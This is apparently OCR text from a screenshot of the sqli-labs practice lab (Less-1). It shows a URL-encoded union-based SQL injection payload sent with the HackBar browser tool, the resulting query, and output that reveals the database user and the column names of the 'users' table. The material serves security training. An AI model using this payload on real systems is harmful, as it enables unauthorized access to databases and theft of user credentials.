 up_concat(column_name) from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users'%23
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1, user(),group_concat(column_name) from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users'#'
LIMIT 0,1
Your Login name:root@localhost
Your
Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.214/Less-1/?id=-
1%27%20union%20select%201,%20user(),group_concat(column_name)%20from%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20TABLE_NAME=%27users%27%23
Post data Referrer User Agent Cookies